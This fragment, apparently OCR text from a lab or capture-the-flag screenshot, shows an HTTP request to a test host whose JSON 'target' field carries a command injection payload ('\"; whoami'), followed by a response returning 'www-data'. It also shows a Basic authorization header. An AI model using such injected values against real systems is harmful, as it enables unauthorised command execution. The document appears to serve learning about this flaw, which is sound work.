 4 Authorization: Basic cmFzY2FsOmJsaW5n
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/102.0.5005.115 Safari/537.36
6 Content-Type: text/plain;charset=UTF-8
7 Accept: */*
8 Origin: http://10.10.227.190
9 Referer: http://10.10.227.190/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Connection: close
13
14 {
"target":"\"; whoami \n"
15 }
4 Content-Length: 12
5 Connection: close
6 Content-Type: text/html; charse
7
8 ["www-data"]